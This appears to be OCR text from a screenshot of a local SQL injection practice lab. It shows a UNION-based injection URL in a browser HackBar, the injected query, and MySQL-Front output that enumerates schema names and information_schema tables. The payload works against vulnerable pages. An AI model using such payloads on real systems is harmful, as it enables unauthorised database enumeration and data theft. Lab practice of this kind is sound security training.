 127.0.0.1/sqlinj/ × 127.0.0.1/sqlinj/ × 127.0.0.1/sqlinj/search.php ×
127.0.0.1/sqlinj/search.php?id=-1 union select 1,2,3,4,5,schema_name from information_schema.schemata limit 4,1
搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqlinj/search.php?id=-1 union select 1,2,3,4,5,schema_name from information_schema.schemata limit 4,1
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM `user_info` where id = -1 union select 1,2,3,4,5,schema_name from information_schema.schemata limit 4,1
Id user_name user_pass user_group user_remark add_date
1 2 3 4 5 sql
localhost - information_schema - MySQL-Front
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
1 select 1,2,3,4,5,group_concat(schema_name) from information_schema.schemata
group_concat(schema_name)
1 2 3 4 5 information_schema,dvwa,mysql,performance_schema,sql,test
information_schen
character_sets
collation_charact
collations
column_privilege
columns
engines
events
files
global_status
global_variables
innodb_buffer_p
innodb_buffer_p
innodb_buffer_p
innodb_cmp
innodb_cmp_res
innodb_cmpmen
innodb_cmpmen
innodb_lock_wai
innodb_locks
innodb_trx
key_column_usag
parameters
partitions
准备 (执行时间: 0.00) 1:30 3 Records(s)
春